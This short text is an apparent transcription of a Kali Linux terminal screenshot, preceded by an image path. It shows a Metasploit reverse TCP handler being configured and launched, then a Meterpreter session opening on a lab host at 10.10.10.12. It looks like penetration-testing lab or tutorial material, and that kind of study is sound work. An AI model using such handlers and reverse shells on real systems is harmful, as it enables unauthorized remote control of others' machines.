 root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.10.11 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.10.11:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 10.10.10.12
[*] Meterpreter session 1 opened (10.10.10.11:4444 -> 10.10.10.12:56349) at 2017
-11-08 02:06:01 -0500